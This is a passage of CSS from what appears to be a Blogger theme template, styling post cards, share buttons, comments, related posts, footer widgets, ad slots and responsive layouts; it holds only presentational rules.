overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
